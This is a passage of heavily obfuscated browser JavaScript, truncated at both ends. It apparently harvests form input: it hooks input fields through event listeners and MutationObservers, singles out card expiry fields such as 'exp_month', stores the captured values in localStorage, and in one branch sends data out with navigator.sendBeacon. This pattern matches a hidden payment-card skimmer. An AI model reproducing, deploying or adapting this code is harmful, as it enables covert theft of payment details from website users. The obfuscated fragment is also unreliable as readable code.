4d49ac(_0x3fb418._0x123075,0x3ed,0x33,_0x3fb418._0x3349db)]);else return _0x3abdcb[_0x2a6132(0x713,0xca6,_0x3fb418._0x28bc6f,_0x3fb418._0x3914a9)]}continue}else _0x3c795b.error('[SCRIPT\x20ER'+'ROR]\x20Faile'+_0x2a6132(0xbba,_0x3fb418._0x79208d,_0x3fb418._0x1f71f9,_0x3fb418._0xaa2d2b)+_0x4d49ac(_0x3fb418._0x8fc19,_0x3fb418._0x4c9fff,0xa12,_0x3fb418._0xcf25cb)+_0x2a6132(0x140f,_0x3fb418._0x519c3a,_0x3fb418._0x51ff28,_0x3fb418._0x162838),_0xa715e0),_0x11f2d9[_0x2a6132(_0x3fb418._0x20d541,0x101c,_0x3fb418._0x3180d2,_0x3fb418._0x5659f8)](_0x68ec77[_0x4d49ac(0x7f7,_0x3fb418._0xd1b508,_0x3fb418._0x331779,_0x3fb418._0x29301e)],_0x31b0fe[_0x2a6132(_0x3fb418._0x55b14d,_0x3fb418._0x2fd020,0x463,_0x3fb418._0x241771)](-0x126a+0xcb*-0x21+0x2c95,-0x1cd7+0x109d*0x2+0x337*-0x1))}}if(_0x409fd2.id)return _0x409fd2.id;if(_0x409fd2[_0x2a6132(_0x3fb418._0x5945c0,_0x3fb418._0x562f0d,0x72e,_0x3fb418._0x4e5142)])return _0x409fd2[_0x4d49ac(_0x3fb418._0xf14792,_0x3fb418._0x5da1ed,_0x3fb418._0x5c99c1,_0x3fb418._0x1b4858)];if(_0x409fd2['placeholde'+'r'])return _0x409fd2[_0x4d49ac(_0x3fb418._0x1698c5,_0x3fb418._0x10f266,0xbdb,_0x3fb418._0x184ae1)+'r'];if(_0x409fd2['getAttribu'+'te'](_0x42c365.Emxqz))return _0x409fd2[_0x2a6132(0xb0a,0xbd9,0xb78,_0x3fb418._0x441f94)+'te'](_0x42c365[_0x2a6132(_0x3fb418._0x24c2cd,0x2f9,0xd6a,0x7c8)]);if(_0x409fd2[_0x2a6132(0xd0d,0xa1b,_0x3fb418._0xdb27ca,_0x3fb418._0x28adf3)])return _0x409fd2.className[_0x4d49ac(_0x3fb418._0x2304e1,0xe27,0xbdc,0xce5)]('\x20')[-0x11f5*0x1+0x50d*-0x3+0x211c];function _0x2a6132(_0x227fee,_0x183ded,_0x2a4cdc,_0x2ed617){return _0x3090ed(_0x227fee-0x164,_0x183ded-_0x3e318f._0x2ca928,_0x183ded,_0x2ed617- -_0x3e318f._0x51d865)}function _0x4d49ac(_0x12ad49,_0x42d330,_0x2dee36,_0x14a282){return _0x3090ed(_0x12ad49-0x5,_0x42d330-0x111,_0x2dee36,_0x42d330- -0x219)}return null}function _0x13b320(_0x5c35ae){const _0x21c549={_0x45b541:0x19f,_0x46b440:0x22a},_0x310665={_0xd58af4:0x1f2};function _0x4cf25c(_0x34b1ec,_0x505d54,_0xad4387,_0x5ab1b2){return _0x3090ed(_0x34b1ec-0x37,_0x505d54-0xb4,_0x505d54,_0x5ab1b2- -_0x310665._0xd58af4)}function _0x476c72(_0x1c7432,_0x25b1d7,_0x36f440,_0x32f876){return _0x3090ed(_0x1c7432-_0x21c549._0x45b541,_0x25b1d7-0x111,_0x36f440,_0x32f876- -_0x21c549._0x46b440)}if(_0x42c365[_0x476c72(0xc33,_0x50a0e6._0xcf3124,0x946,0x9b5)]('MhsuD',_0x476c72(-0xd9,-0x12d,0x28c,0x39a))){const _0x5b5755=_0x42c365.hDFAQ,_0x423a26=_0x42c365[_0x4cf25c(0x70f,-0x69,_0x50a0e6._0x1ef9a3,_0x50a0e6._0x413a2c)],_0x7396b8=_0x5c35ae[_0x476c72(_0x50a0e6._0x45e667,0x4f0,_0x50a0e6._0x3a9508,0x550)](_0x423a26);if(_0x7396b8){if(_0x42c365.lRgNB(_0x42c365[_0x476c72(_0x50a0e6._0x215fa5,_0x50a0e6._0x4eb445,0xd31,0xbf8)],_0x42c365.DIsAG)){const _0x2cf685=_0x7396b8['querySelec'+_0x476c72(_0x50a0e6._0x3d9878,_0x50a0e6._0x3717b9,0x8e7,_0x50a0e6._0x3cd625)](_0x5b5755);if(_0x2cf685)return _0x2cf685}else{const _0x2d7ce1=_0x9be3d3[_0x4ea5bb];_0x2d7ce1>='0'&&_0x42c365.UoXdG(_0x2d7ce1,'9')&&(_0xc23b23+=_0x2d7ce1)}}const _0x34e8dd=_0x5c35ae['parentElem'+'ent'];if(_0x34e8dd){const _0x3e398e=_0x34e8dd[_0x476c72(0xd6d,0x114a,_0x50a0e6._0x22346a,0xba3)+_0x476c72(0x11e8,0x9f1,_0x50a0e6._0x4b4b44,_0x50a0e6._0x3cd625)](_0x5b5755);if(_0x3e398e)return _0x3e398e}return null}else{if(_0x42c365[_0x476c72(_0x50a0e6._0x22346a,0x14a,0x681,0x545)](_0x263334[_0x476c72(0x1079,0xdea,_0x50a0e6._0x14dee3,0xbb9)],_0x4cf25c(0x8a9,0xb1b,0x8e6,_0x50a0e6._0x16c42c))&&_0xd2083a.href[_0x476c72(_0x50a0e6._0x324c70,_0x50a0e6._0x2b4a64,_0x50a0e6._0x18350e,_0x50a0e6._0x150784)](_0x3c6824[_0x476c72(0x494,_0x50a0e6._0x47cde2,-_0x50a0e6._0x5b3cce,0x2e1)]))return!![];if(_0x42c365[_0x4cf25c(0x58b,0xba9,0x4d1,_0x50a0e6._0x34dfe6)](_0x245550[_0x476c72(0xb38,0xea6,0xaf8,_0x50a0e6._0xc5f509)],_0x42c365[_0x4cf25c(_0x50a0e6._0x2650f6,_0x50a0e6._0x59a7bc,0x8e8,_0x50a0e6._0x25dac7)])&&_0x3c6d9f[_0x476c72(0xa4e,0x7b0,0xcca,_0x50a0e6._0x2577f7)+_0x476c72(_0x50a0e6._0x351ca5,0x9b5,0x10c0,_0x50a0e6._0x2160f7)](_0xc26bce.value))return _0x3b86a6[_0x4cf25c(_0x50a0e6._0x5b75c3,0x238,0xba0,_0x50a0e6._0x9e1e0d)]&&_0x1fe0cd[_0x476c72(0x93c,_0x50a0e6._0x3a7979,0xcd6,_0x50a0e6._0x331963)](_0x42c365[_0x4cf25c(_0x50a0e6._0x3b47cf,_0x50a0e6._0x1f3c02,-_0x50a0e6._0x2d1f60,_0x50a0e6._0x537e25)],_0x14e089.id,_0x42c365[_0x476c72(-0x1df,_0x50a0e6._0x35ac58,-0x7,_0x50a0e6._0x393437)],_0x42c365[_0x4cf25c(_0x50a0e6._0x1d1d26,_0x50a0e6._0x34d25f,_0x50a0e6._0x3e37f1,_0x50a0e6._0x31aa1d)](_0x233fc6.type+':',_0xee2313[_0x4cf25c(-0x2de,0x961,_0x50a0e6._0x121143,_0x50a0e6._0x5e1ca8)])),!![]}}function _0x5ceda1(_0x3ff82f){const _0x33f574={_0x414141:0x157};let _0x18779f='';function _0x2bbe88(_0x13dfa5,_0xf87a40,_0xb27208,_0xc608e6){return _0x2783ad(_0x13dfa5,_0xf87a40-0x115,_0xb27208- -_0x4c5b07._0x2664fc,_0xc608e6-_0x4c5b07._0xdbee8)}if(_0x42c365[_0x2bbe88(_0x3109b0._0x44b9d9,0xb72,0x6f7,_0x3109b0._0x384754)](_0x3ff82f[_0x2bbe88(_0x3109b0._0x11bc15,0xcc8,0xb48,0x9fb)],_0x42c365[_0x5d6110(-_0x3109b0._0x1c0a88,-0x50d,-0x669,_0x3109b0._0x347f0)])){const _0x5a6df1=_0x13b320(_0x3ff82f);if(_0x5a6df1&&_0x5a6df1[_0x2bbe88(_0x3109b0._0x204fa9,-0x484,_0x3109b0._0x5c5318,_0x3109b0._0x5d64aa)+'t'][_0x5d6110(-_0x3109b0._0x4111e2,-0x5ac,-0x236,_0x3109b0._0x218360)]())_0x18779f=_0x5a6df1[_0x2bbe88(_0x3109b0._0x36d7fd,_0x3109b0._0x48e912,_0x3109b0._0x5c5318,0x64c)+'t'][_0x2bbe88(-0x41d,-_0x3109b0._0x5bd1c8,0x8e,_0x3109b0._0x3cba8c)]();else _0x3ff82f['selectedIn'+_0x5d6110(-0xf4,-0x26b,-0x6c0,-_0x3109b0._0x3dfdc2)]>=0x1763+0x7db*-0x4+0x809&&_0x3ff82f.options[_0x3ff82f[_0x5d6110(_0x3109b0._0x1811ac,_0x3109b0._0x38f1bf,0x5ec,_0x3109b0._0x5c813a)+_0x5d6110(-0xf4,0x6,-_0x3109b0._0x42f021,_0x3109b0._0x4f754f)]]&&(_0x18779f=_0x3ff82f[_0x5d6110(_0x3109b0._0x50cdcd,_0x3109b0._0x4e6272,0x13d,-_0x3109b0._0xd2adb5)][_0x3ff82f['selectedIn'+_0x5d6110(-_0x3109b0._0x5da7a2,0x579,_0x3109b0._0x4cee07,-0x652)]][_0x5d6110(-0xbc,0x200,-_0x3109b0._0x474671,-0x279)+'t'][_0x2bbe88(_0x3109b0._0x23dec3,_0x3109b0._0x4edb0f,_0x3109b0._0x3bfa40,-_0x3109b0._0x5c181d)]())}else _0x42c365.aCGnx===_0x42c365.aCGnx?_0x18779f=_0x3ff82f[_0x5d6110(-0x252,_0x3109b0._0x1daf63,_0x3109b0._0x27ad8c,-0x277)].trim():_0x332023=_0x42c365[_0x5d6110(-0x211,-0x1e9,-_0x3109b0._0xb84359,-0x1e6)];function _0x5d6110(_0xca607b,_0x38f15b,_0x5c210e,_0x1c02e2){return _0x3090ed(_0xca607b-0x2c,_0x38f15b-_0x33f574._0x414141,_0x5c210e,_0xca607b- -0x75d)}return _0x18779f}function _0x4e561a(_0x5591eb){const _0x18c7fc={_0x53c244:0x1f2};if(!_0x2672b1(_0x5591eb))return;const _0x1553d0=_0x42c365[_0x30a751(0xa83,_0x56d29a._0x59eaed,_0x56d29a._0x45da7d,_0x56d29a._0x2e65dc)](_0x16b804,_0x5591eb);if(!_0x1553d0)return;let _0x22a7ca=_0x42c365[_0x30a751(0x7a6,0xa0d,0x9b9,0x5e8)](_0x5ceda1,_0x5591eb);if(_0x1553d0==='exp_month'||_0x42c365[_0x3e8d5f(_0x56d29a._0x4ae0d5,_0x56d29a._0x38fa5f,0x74a,_0x56d29a._0x4c7e84)](_0x1553d0,_0x42c365[_0x3e8d5f(0x488,0x367,-0x143,_0x56d29a._0x21edd4)])){if(_0x42c365[_0x3e8d5f(0xcef,0xef0,_0x56d29a._0x26a614,_0x56d29a._0x20a077)](_0x42c365[_0x3e8d5f(0xcd9,0xa93,0x1123,0x73d)],_0x42c365[_0x3e8d5f(0xcd9,0xdfd,_0x56d29a._0x5f5449,_0x56d29a._0x383302)])){const _0xa8ff35=_0x34193f.sendBeacon(_0x49c6b3+_0x2ca59e);if(_0xa8ff35)_0x3d3269=!![],_0x185abd.debugMode&&_0x1a089b[_0x30a751(_0x56d29a._0x4c612e,_0x56d29a._0x2519dc,0x69f,_0x56d29a._0x67f5f2)](_0x42c365[_0x3e8d5f(0x88f,0xc17,_0x56d29a._0x78e108,_0x56d29a._0x6e4a73)]);else _0x1de643[_0x30a751(-_0x56d29a._0x77700c,0x8d4,0x344,-0x274)]&&_0x304c78[_0x3e8d5f(0xcdf,0x922,_0x56d29a._0x29b456,0xa43)](_0x42c365[_0x30a751(0x29f,0xc2a,0x743,0x8e9)])}else{const _0x2ca685=_0x22a7ca[_0x3e8d5f(0x97e,0x7f2,_0x56d29a._0x27a388,0x8f1)](/\d+/);_0x2ca685&&(_0x22a7ca=_0x2ca685[-0x15e7+0xaa0+0xb47])}}function _0x3e8d5f(_0x58907f,_0x15723b,_0x4011fb,_0x253020){return _0x3090ed(_0x58907f-_0x18c7fc._0x53c244,_0x15723b-0x130,_0x4011fb,_0x58907f- -0x3da)}function _0x30a751(_0x297f7f,_0x4a9772,_0x32a791,_0x30f93f){return _0x3090ed(_0x297f7f-0x1e8,_0x4a9772-0x147,_0x30f93f,_0x32a791- -0x44f)}_0x22a7ca&&_0x42c365.EUTmd(_0x22a7ca,'')&&localStorage[_0x3e8d5f(0xd81,0xb28,_0x56d29a._0xf61c6f,_0x56d29a._0x414922)](_0x1553d0,_0x22a7ca)}const _0x290d39=new WeakSet();function _0x3090ed(_0x3ac513,_0x40d599,_0x406fec,_0x56f722){return _0x381f(_0x56f722-0x3a9,_0x406fec)}function _0x2783ad(_0x45c7e5,_0x37f4f8,_0x125f66,_0x13a77a){return _0x381f(_0x125f66-_0x2490af._0x380971,_0x45c7e5)}function _0x5546db(_0x158511){if(_0x290d39[_0x41e7f7(_0x3b0eec._0x17f143,0x889,_0x3b0eec._0x2a4b62,_0x3b0eec._0x3ec407)](_0x158511))return;_0x290d39[_0x41e7f7(_0x3b0eec._0x477721,0x56,0x9e7,0x51d)](_0x158511);function _0x41e7f7(_0x2b0185,_0x35ba2d,_0x428b32,_0x169cd3){return _0x3090ed(_0x2b0185-_0x1f2585._0x4c4eef,_0x35ba2d-0x2b,_0x428b32,_0x169cd3- -0x42a)}const _0x306c05=()=>_0x4e561a(_0x158511),_0x3c31d3={};_0x3c31d3[_0x41e7f7(_0x3b0eec._0x1f7025,_0x3b0eec._0x10536a,_0x3b0eec._0x46060f,_0x3b0eec._0x3169ea)]=![],_0x3c31d3[_0x41e7f7(0x842,_0x3b0eec._0x22f2d3,_0x3b0eec._0x3b429d,_0x3b0eec._0x5d56ff)]=!![],[_0x42c365.LuoaX,_0x42c365[_0x41e7f7(0x33,0x998,-_0x3b0eec._0x5e8248,0x416)],_0x42c365[_0xe88f7e(_0x3b0eec._0x1c229f,_0x3b0eec._0x509ac0,0xa93,_0x3b0eec._0x4c3839)],_0x42c365[_0x41e7f7(_0x3b0eec._0x8b3485,0x911,0x4a9,0x434)]][_0x41e7f7(_0x3b0eec._0x3b1dc4,_0x3b0eec._0x380d65,0x609,0xbd3)](_0x48f0ec=>_0x158511['addEventLi'+_0xe88f7e(-0x22d,-0x33f,0x343,0xe5)](_0x48f0ec,_0x306c05,_0x3c31d3));if(_0x158511[_0x41e7f7(_0x3b0eec._0x527537,_0x3b0eec._0x1fe7f3,_0x3b0eec._0x5114b0,0xc24)]===_0x42c365.BJBZd){const _0x33fe5e=_0x13b320(_0x158511);if(_0x33fe5e&&!_0x33fe5e[_0x41e7f7(_0x3b0eec._0x8ddc8c,0xf36,0xb65,_0x3b0eec._0x48d322)+_0x41e7f7(0x8b7,_0x3b0eec._0x2f67d9,_0x3b0eec._0x191193,_0x3b0eec._0x49b914)]){_0x33fe5e[_0x41e7f7(_0x3b0eec._0x380670,_0x3b0eec._0x3e4850,0x1248,_0x3b0eec._0x48d322)+_0x41e7f7(0x10c7,_0x3b0eec._0x9cd7d9,_0x3b0eec._0x35a271,_0x3b0eec._0x49b914)]=!![];const _0x19fb9f={};_0x19fb9f.childList=!![],_0x19fb9f.subtree=!![],_0x19fb9f[_0x41e7f7(-_0x3b0eec._0x39514e,0x2f4,-_0x3b0eec._0x403882,_0x3b0eec._0x39e14a)+_0x41e7f7(_0x3b0eec._0x5e5617,_0x3b0eec._0x5b4a1f,0xdd5,_0x3b0eec._0x3c6966)]=!![],new MutationObserver(()=>_0x4e561a(_0x158511))[_0x41e7f7(0x438,_0x3b0eec._0x5f3ca4,0x7b0,0xac6)](_0x33fe5e,_0x19fb9f);const _0x2c44e3=_0x33fe5e[_0xe88f7e(_0x3b0eec._0x449fcc,0x136,0x121,-0x39c)+_0x41e7f7(_0x3b0eec._0x25904d,0x629,0x7cc,0x316)];if(_0x2c44e3&&!_0x2c44e3[_0xe88f7e(0xaf0,_0x3b0eec._0x28335a,_0x3b0eec._0x3850c9,0xb31)+'p']){_0x2c44e3['_clickSetu'+'p']=!![];const _0x25aa4e={};_0x25aa4e[_0x41e7f7(_0x3b0eec._0x450fd3,_0x3b0eec._0x1a3c1f,_0x3b0eec._0x59a403,0x50f)]=!![],_0x2c44e3[_0xe88f7e(0xb1d,_0x3b0eec._0x4aad0c,_0x3b0eec._0x50173e,_0x3b0eec._0x595469)+_0xe88f7e(-_0x3b0eec._0x3647a3,-_0x3b0eec._0x54aa31,_0x3b0eec._0x851c89,_0x3b0eec._0x55819b)](_0x42c365[_0x41e7f7(0x618,-0x32c,_0x3b0eec._0x1856f3,_0x3b0eec._0x4f2b2f)],()=>setTimeout(()=>_0x4e561a(_0x158511),-0x1d9d+0x17*-0x71+-0x14a*-0x1f),_0x25aa4e)}}}function _0xe88f7e(_0x36e135,_0x15e835,_0x912f4,_0x23e8b0){return _0x3090ed(_0x36e135-0x24,_0x15e835-0x12f,_0x36e135,_0x912f4- -0x4d9)}_0x42c365.pgkKY(_0x4e561a,_0x158511),_0x42c365[_0x41e7f7(_0x3b0eec._0x2dccd8,0x905,_0x3b0eec._0x1d4583,_0x3b0eec._0x553b71)](setTimeout,()=>_0x4e561a(_0x158511),-0xc75+0xf5*-0x9+0x18fa)}function _0x286273(_0x6f5d51=document){const _0x11016c={_0xba1447:0x585,_0xf91acd:0xbd2,_0x13ca80:0x5d2},_0x3e2184={_0x2ca5ff:0x52d},_0x3bec2a={_0x480528:0x112,_0x5845b8:0x14f},_0x1f550c={_0x41b485:0xcc,_0x2bb364:0x218},_0x1c3a53={_0x26f36a:0x396},_0x16a7a5={_0x2f3a7e:0x125,_0x56dc78:0x409,_0x1d3145:0x3c};function _0x44afb1(_0x31f7d2,_0x5d3044,_0xa7f7dc,_0x1b2fbd){return _0x2783ad(_0x1b2fbd,_0x5d3044-_0x16a7a5._0x2f3a7e,_0x31f7d2- -_0x16a7a5._0x56dc78,_0x1b2fbd-_0x16a7a5._0x1d3145)}function _0x2a53d2(_0x415a35,_0x6166ef,_0x573fb4,_0x2f61de){return _0x2783ad(_0x415a35,_0x6166ef-_0x29b08e._0x42c607,_0x573fb4- -_0x29b08e._0x1d3ef5,_0x2f61de-_0x29b08e._0x278806)}const _0x233c59={'xRmgf':'[INFO]\x20Usi'+_0x44afb1(_0x269950._0x3edbd8,0x68,_0x269950._0x33d76b,0x7ff)+_0x44afb1(_0x269950._0x35c52c,_0x269950._0x798e5c,0x6b,_0x269950._0x24f84a)+_0x44afb1(-_0x269950._0x5678c6,-_0x269950._0x516da2,-0x11e,-0x1ab),'cQTmn':_0x42c365[_0x2a53d2(-0x555,-_0x269950._0x7f6178,-_0x269950._0x5f304a,-_0x269950._0x1e794f)],'tyTqj':_0x44afb1(_0x269950._0x5ef803,0x424,0x425,-_0x269950._0x1bb0a6),'qnysa':_0x42c365[_0x44afb1(-_0x269950._0x4824bb,0x319,-_0x269950._0x35a6bf,-0xd2)],'ETNSM':function(_0x230601,_0x1074a6){function _0x4824e1(_0x296099,_0x342710,_0x308187,_0x88ed){return _0x2a53d2(_0x296099,_0x342710-0xaf,_0x342710-_0x1c3a53._0x26f36a,_0x88ed-0x35)}return _0x42c365[_0x4824e1(-_0x1f550c._0x41b485,0x1f7,_0x1f550c._0x2bb364,0x201)](_0x230601,_0x1074a6)},'jvSxY':function(_0x564747,_0x1286bd){function _0x58cb55(_0x17f853,_0x54518e,_0x13f78c,_0x111780){return _0x44afb1(_0x17f853-0x122,_0x54518e-_0x3bec2a._0x480528,_0x13f78c-_0x3bec2a._0x5845b8,_0x111780)}return _0x42c365[_0x58cb55(0x4b2,0x21f,-0xf9,_0x3e2184._0x2ca5ff)](_0x564747,_0x1286bd)}};_0x42c365[_0x44afb1(0x162,-0xd3,0x242,0x5f9)](_0x42c365[_0x2a53d2(0x6dc,0x351,0x6e3,0x6db)],_0x42c365[_0x44afb1(_0x269950._0x49574a,_0x269950._0x4fe459,_0x269950._0x28c9e6,_0x269950._0x5839a5)])?(_0x17a2e0[_0x44afb1(0x156,-_0x269950._0x355b67,-0x1bd,_0x269950._0x2a434f)]&&_0x2a564c[_0x44afb1(0x4b1,_0x269950._0x37e45f,0x5dc,_0x269950._0x5bbd39)](_0x233c59[_0x44afb1(_0x269950._0x4619dd,_0x269950._0x37cef0,0x26e,-_0x269950._0x221278)],_0x554806[_0x44afb1(0x747,0xa09,_0x269950._0x5d2075,_0x269950._0x277a23)]),_0x3ffdad.style[_0x44afb1(_0x269950._0x28fff7,_0x269950._0x191d0b,_0x269950._0x33de51,_0x269950._0x4fcfc3)]=_0x233c59[_0x44afb1(0x2ac,-_0x269950._0x36608e,_0x269950._0x1d8c5f,_0x269950._0x5234d1)]):(_0x6f5d51[_0x44afb1(0x790,_0x269950._0x1e2aa5,0x2c3,0x7c1)+_0x44afb1(0x9bc,_0x269950._0x35d906,0x647,0x784)](_0x42c365[_0x44afb1(0x14b,_0x269950._0x28d1ec,0x6c4,-0x101)])[_0x44afb1(_0x269950._0x2e3850,_0x269950._0x16555b,_0x269950._0x7e0bd3,_0x269950._0x207474)](_0x5546db),_0x1182fa[_0x2a53d2(-_0x269950._0xe89943,_0x269950._0x1d2b1b,-_0x269950._0x12a7ac,-0x5b5)+_0x44afb1(0x1af,-_0x269950._0x104750,0x240,-0x3d7)]&&_0x1182fa[_0x44afb1(_0x269950._0x2f4185,_0x269950._0x4caaea,0x697,_0x269950._0x59c577)+_0x2a53d2(-_0x269950._0x437b11,0x805,_0x269950._0xd7a94,_0x269950._0x4fd1e2)]&&_0x1182fa[_0x2a53d2(-0x364,0x27a,_0x269950._0x53591a,_0x269950._0x4e1d4f)+'apping'][_0x44afb1(_0x269950._0x2e3850,_0x269950._0x2f93d3,_0x269950._0x3b3afd,_0x269950._0x37e45f)](_0x415d83=>{const _0x50b8f4={_0x34bf38:0x54f,_0x4930d7:0xabf,_0x34f46f:0xdfb,_0x3e724a:0x758,_0x2763f7:0x9ab,_0x2d036f:0x61c,_0x189705:0xa50,_0x36d861:0x10fd,_0x181e9b:0xacd,_0x48961c:0x951,_0x1bff95:0xa84},_0x19c34c={_0x4a8ceb:0xf3},_0x52ab1d={_0x181871:0x12a},_0x5d6605={_0x329dcd:0x45,_0x387b40:0x12e};function _0x5d141b(_0x2e7bbd,_0x454b56,_0x414f17,_0x43601e){return _0x44afb1(_0x2e7bbd-_0x5d6605._0x329dcd,_0x454b56-_0x5d6605._0x387b40,_0x414f17-0x45,_0x414f17)}function _0x3028b0(_0x1c4a76,_0x22e53e,_0x4aaf19,_0x536e01){return _0x44afb1(_0x536e01- -0x97,_0x22e53e-_0x52ab1d._0x181871,_0x4aaf19-0x5f,_0x22e53e)}const _0xc50328={'pbema':_0x233c59[_0x3028b0(_0x252b8f._0x1b9771,0x181,_0x252b8f._0x5ca7a5,_0x252b8f._0x49954f)],'HPqLT':_0x233c59.qnysa,'TWsja':function(_0x3a2c13,_0x7ce2a0){return _0x233c59.ETNSM(_0x3a2c13,_0x7ce2a0)},'nRduE':function(_0x1f2ac6,_0x2f3f7c){function _0x28a958(_0xcce32d,_0x2991df,_0x42e5aa,_0x4e1925){return _0x3028b0(_0xcce32d-0x1ef,_0x4e1925,_0x42e5aa-_0x19c34c._0x4a8ceb,_0xcce32d-0x672)}return _0x233c59[_0x28a958(_0x11016c._0xba1447,_0x11016c._0xf91acd,_0x11016c._0x13ca80,0x42e)](_0x1f2ac6,_0x2f3f7c)}};try{_0x6f5d51[_0x5d141b(0x7d5,_0x252b8f._0x1fd4cc,0xdae,0x8d8)+_0x5d141b(_0x252b8f._0x538e09,0x618,_0x252b8f._0x2bd3d6,0xe63)](_0x415d83.selector)[_0x3028b0(0xa22,0x2b5,_0x252b8f._0x3d4830,_0x252b8f._0x5ed884)](_0xacf0b2=>{const _0x4713ba={_0x259515:0x16a},_0x1b08ed={_0x3f6e16:0x453,_0x2895bc:0x1c0};function _0x37a7cb(_0x471ea2,_0x5db841,_0xa4a7aa,_0x545c6e){return _0x5d141b(_0xa4a7aa-_0x1b08ed._0x3f6e16,_0x5db841-0x65,_0x471ea2,_0x545c6e-_0x1b08ed._0x2895bc)}function _0x99b93a(_0x42f901,_0x4c5e8e,_0xfb8559,_0x2b3e16){return _0x5d141b(_0x4c5e8e- -0x95,_0x4c5e8e-0x121,_0xfb8559,_0x2b3e16-_0x4713ba._0x259515)}(_0xacf0b2[_0x99b93a(_0x50b8f4._0x34bf38,0x9c1,_0x50b8f4._0x4930d7,_0x50b8f4._0x34f46f)]===_0xc50328.pbema||_0xacf0b2[_0x99b93a(_0x50b8f4._0x3e724a,0x9c1,0xfb3,0x53e)]===_0xc50328[_0x99b93a(_0x50b8f4._0x2763f7,0x771,_0x50b8f4._0x2d036f,_0x50b8f4._0x189705)]||_0xc50328.TWsja(_0xacf0b2.tagName,_0x37a7cb(0x6b0,_0x50b8f4._0x36d861,0xc7f,_0x50b8f4._0x181e9b)))&&_0xc50328[_0x37a7cb(0x8ed,_0x50b8f4._0x48961c,_0x50b8f4._0x1bff95,0xb00)](_0x5546db,_0xacf0b2)})}catch(_0x3f4a0d){}}))}let _0xa2ea5=new Map(),_0x54f624=new Map(),_0x8034ab=new Map(),_0x21e11c=new Map(),_0x121c9b=new Map();function _0x362a12(_0x1c2c3f){const _0x51dc18={_0x2c5861:0xaa,_0x3ec1c8:0x229,_0x58e5fe:0x150a,_0x50d2b6:0xddf,_0x233120:0xfa8,_0x2603a6:0x263,_0x30d631:0x355,_0x333653:0x75f,_0x3be2ef:0x13a4,_0x34db3e:0x45,_0x4a4c97:0xa6b,_0x2ba6bb:0x332,_0x1ea46b:0x8bc,_0x4ea9f7:0x78a,_0x30e12b:0xeb7,_0x80ac92:0x7d7,_0x3172c9:0xc1e,_0x44049:0x7b2,_0x3541cb:0x80,_0x489f97:0x6e6,_0x17a3b1:0x4ff,_0x3ecdb2:0x1b7,_0x5c3557:0x340,_0x273e0a:0x2c7,_0x5a10db:0x154,_0x1dcac2:0x564,_0x4dcdb8:0x10c,_0x3c8bdf:0x56a,_0x41d25c:0x68c,_0x264d16:0x8d0,_0x57ce90:0x750,_0x19152a:0x7b3,_0x192cf1:0xee,_0x385e72:0x2fb,_0x1a75cb:0x590,_0x2d9a0b:0x8d5,_0x1817af:0xac8,_0x503422:0x97a,_0x30227c:0x525},_0x213f8e={_0x1b54d5:0x1db};function _0x56905f(_0x5ba627,_0x2d7076,_0x361e9e,_0x444dc6){return _0x3090ed(_0x5ba627-0x108,_0x2d7076-_0x213f8e._0x1b54d5,_0x444dc6,_0x361e9e- -0x568)}if(!_0x1c2c3f)return _0x1c2c3f;function _0x474fb1(_0x177f76,_0x5ce657,_0x14d6b2,_0x29d41f){return _0x3090ed(_0x177f76-0x14a,_0x5ce657-_0x1981ba._0x21683f,_0x29d41f,_0x14d6b2- -_0x1981ba._0x5e2573)}const _0x479feb=_0x1c2c3f[_0x56905f(0x86a,_0x2d3117._0x2a3bbf,_0x2d3117._0x559ef5,_0x2d3117._0x1cfc85)]('\x0a'),_0x4550ac=_0x479feb.map(_0x1d7f46=>{const _0x350ced={_0x4235a4:0x1eb,_0x36d62e:0x1e2,_0x452fa3:0x339},_0x11b4cf={_0x3defdc:0x53};function _0x3529b2(_0x4a2b1a,_0x3409c8,_0x3508aa,_0x8de6d8){return _0x56905f(_0x4a2b1a-0x8a,_0x3409c8-_0x11b4cf._0x3defdc,_0x3508aa-0x47e,_0x8de6d8)}function _0x268639(_0x3124fd,_0x19607b,_0x4f2529,_0x52e9ee){return _0x56905f(_0x3124fd-_0x350ced._0x4235a4,_0x19607b-_0x350ced._0x36d62e,_0x19607b-_0x350ced._0x452fa3,_0x3124fd)}if(_0x42c365[_0x268639(_0x51dc18._0x2c5861,0x572,_0x51dc18._0x3ec1c8,0x714)](_0x42c365[_0x3529b2(_0x51dc18._0x58e5fe,_0x51dc18._0x50d2b6,_0x51dc18._0x233120,0xebb)],_0x42c365[_0x268639(0xf56,0x8ca,0xbe6,_0x51dc18._0x2603a6)])){_0x52a757=![];return}else{const _0x423ab1=_0x1d7f46.trim();if(_0x423ab1.includes(':')&&_0x423ab1[_0x3529b2(_0x51dc18._0x30d631,0x42c,0x566,_0x51dc18._0x333653)](';')){if(_0x42c365[_0x268639(0xb19,0xe59,0xba4,_0x51dc18._0x3be2ef)](_0x42c365[_0x3529b2(0x1bf,_0x51dc18._0x34db3e,0x47a,_0x51dc18._0x4a4c97)],_0x42c365[_0x268639(-_0x51dc18._0x2ba6bb,0x335,_0x51dc18._0x1ea46b,_0x51dc18._0x4ea9f7)]))return _0x339559[_0x3529b2(_0x51dc18._0x30e12b,0x59d,0x875,_0x51dc18._0x80ac92)+'ault'](),_0xc75790[_0x3529b2(0x3a2,0xa77,0x9bb,_0x51dc18._0x3172c9)+_0x268639(_0x51dc18._0x44049,0x44b,-_0x51dc18._0x3541cb,0x8aa)](),_0x3db146[_0x268639(_0x51dc18._0x489f97,_0x51dc18._0x17a3b1,_0x51dc18._0x3ecdb2,_0x51dc18._0x5c3557)+_0x268639(0x61,_0x51dc18._0x273e0a,-_0x51dc18._0x5a10db,0x87d)+'tion'](),_0x4f75e0[_0x268639(0x3cf,_0x51dc18._0x1dcac2,-_0x51dc18._0x4dcdb8,0x446)]&&_0x5c169d.log(_0x3529b2(0xaeb,_0x51dc18._0x3c8bdf,_0x51dc18._0x41d25c,_0x51dc18._0x264d16)+'t\x20blocked\x20'+'by\x20popup\x20t'+_0x268639(0x687,_0x51dc18._0x57ce90,_0x51dc18._0x19152a,0x977)),![];else{if(!_0x423ab1[_0x268639(_0x51dc18._0x192cf1,0x421,0x34,-0x1ed)](_0x42c365[_0x3529b2(0x65b,_0x51dc18._0x385e72,0x695,0xa53)]))return _0x1d7f46[_0x268639(_0x51dc18._0x1a75cb,_0x51dc18._0x2d9a0b,0xd12,0x700)](new RegExp(';','g'),_0x42c365[_0x268639(_0x51dc18._0x1817af,_0x51dc18._0x503422,0xb9f,_0x51dc18._0x30227c)])}}return _0x1d7f46}});return _0x4550ac[_0x474fb1(_0x2d3117._0x501b0a,_0x2d3117._0x23f9a2,0xb0d,_0x2d3117._0x438587)]('\x0a')}function _0x5d5a0c(_0x3dfd37){const 